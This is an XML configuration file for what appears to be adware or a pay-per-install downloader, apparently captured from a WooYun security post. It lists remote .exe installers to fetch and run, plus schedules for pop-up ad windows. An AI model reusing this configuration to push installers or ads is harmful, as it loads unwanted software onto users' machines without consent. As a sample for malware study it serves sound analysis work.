 <?xml version="1.0" encoding="utf-8"?>
<config>
  <Day user="1" inst="1">
    <Item id="0" start="80" interval="60" count="7"/>
    <Item id="1" start="150" interval="60" count="7"/>
    <Item id="-1" start="150" interval="60" count="3"/>
  </Day>
  <Soft timeout="360">
    <Item oid="1" id="1225" url="http://down.zsysc.com/update/adman/AmSetupAM_383.exe" name="视频广告过滤侠" key="" path="" packname="AmSetupAM_383.exe" runtime="" open="" check="0"/>
    <Item oid="2" id="1210" url="http://xiazai.301pk.com/ht_Y_kbyht_06255.exe" name="9377皇图" key="" path="" packname="ht_Y_kbyht_06255.exe" runtime="" open="" check="0"/>
    <Item oid="3" id="1241" url="http://down.liveroom.jmyzds.com/cqss_1144.exe" name="传奇1.76" key="" path="" packname="cqss_1144.exe" runtime="" open="" check="0"/>
    <Item oid="4" id="1234" url="http://soft.fencai.org:81/setup_B19_1.exe" name="简单拼音" key="" path="" packname="setup_B19_1.exe" runtime="" open="" check="0"/>
    <Item oid="5" id="1212" url="http://res.maoha.com/soft/usbbox/usbboxlite_3001_s_8016_hn.exe" name="usb宝盒" key="" path="" packname="usbboxlite_3001_s_8016_hn.exe" runtime="" open="" check="0"/>
    <Item oid="6" id="1223" url="http://xzai.sengqan.com/syscx/S_xtic_18101088.exe" name="系统消息查询" key="" path="" packname="S_xtic_18101088.exe" runtime="" open="" check="0"/>
    <Item oid="7" id="1246" url="http://srfdown.sulang.com/setup_119.exe" name="速浪输入法" key="" path="" packname="setup_119.exe" runtime="" open="" check="0"/>
    <Item oid="8" id="1244" url="http://down.shuanglifeng.com/union/jywset_68_1.exe" name="Lan局域网共享" key="" path="" packname="jywset_68_1.exe" runtime="" open="" check="0"/>
    <Item oid="9" id="1245" url="http://www.zgdsjt.com.cn/down/?d=md5_46_1.exe" name="效验MD5" key="" path="" packname="md5_46_1.exe" runtime="" open="" check="0"/>
    <Item oid="10" id="1236" url="http://dl.static.iqiyi.com/hz/IQIYIsetup_senxing@xt085.exe" name="爱奇艺加速器" key="" path="" packname="IQIYIsetup_senxing@xt085.exe" runtime="" open="" check="0"/>
    <Item oid="11" id="1233" url="http://zj.eedown.com/setup_h_181.exe" name="几米听" key="" path="" packname="setup_h_181.exe" runtime="" open="" check="0"/>
    <Item oid="12" id="1222" url="http://xiazai1.ql17y.com:9908/FEEB102_DX2AC2_AZ3298_WGFABA.exe" name="图像转换助手" key="" path="" packname="FEEB102_DX2AC2_AZ3298_WGFABA.exe" runtime="" open="" check="0"/>
    <Item oid="14" id="1176" url="http://skin.91adc.com/skins/back.jpg" name="插件" key="" path="" packname="" runtime="" open="" check="1"/>
  </Soft>
  <Cyber8 timeout="360"/>
  <Right>
    <Item id="1" sand="0" ptrate="0" x="200" y="10" url="http://mynx.ytfenlei.net/jianpan/yx.html?id=1" width="300" height="250" interval="15" daily="50"/>
    <Item id="2" sand="1" ptrate="0" x="200" y="10" url="http://mynx.ytfenlei.net/jianpan/yx.html?id=2" width="300" height="250" interval="120" daily="50"/>
    <Item id="3" sand="1" ptrate="1" x="200" y="10" url="http://mynx.ytfenlei.net/jianpan/yx.html?id=3" width="300" height="250" interval="120" daily="50"/>
    <Item id="4" sand="0" ptrate="0" x="200" y="10" url="http://mynx.ytfenlei.net/jianpan/yx.html?id=4" width="300" height="250" interval="120" daily="50"/>
    <Item id="5" sand="1" ptrate="0" x="200" y="10" url="http://mynx.ytfenlei.net/jianpan/yx.html?id=5" width="300" height="250" interval="120" daily="50"/>
    <Item id="6" sand="0" ptrate="0" x="200" y="10" url="http://mynx.ytfenlei.net/jianpan/yx.html?id=6" width="300" height="250" interval="120" daily="50"/>
    <Item id="7" sand="0" ptrate="0" x="200" y="10" url="http://tqmn.yuu360.com/youxia70et.html" width="300" height="250" interval="120" daily="50"/>
  </Right>
  <MiniMax>
    <Item url="http://mynx.ytfenlei.net/jianpan/yt/xw.html?id=0" x="0" y="0" first="90" width="740" height="482" title="32"/>
    <Item url="http://mynx.ytfenlei.net/jianpan/yt/xw.html?id=0" x="0" y="0" first="200" width="740" height="482" title="32"/>
    <Item url="http://mynx.ytfenlei.net/jianpan/yt/xw.html?id=0" x="0" y="0" first="200" width="740" height="482" title="32"/>
    <Item url="http://mynx.ytfenlei.net/jianpan/yt/xw.html?id=0" x="0" y="0" first="200" width="740" height="482" title="32"/>
    <Item url="http://mynx.ytfenlei.net/jianpan/yt/xw.html?id=0" x="0" y="0" first="200" width="740" height="482" title="32"/>
  </MiniMax>
</config>
drops.wooyun.org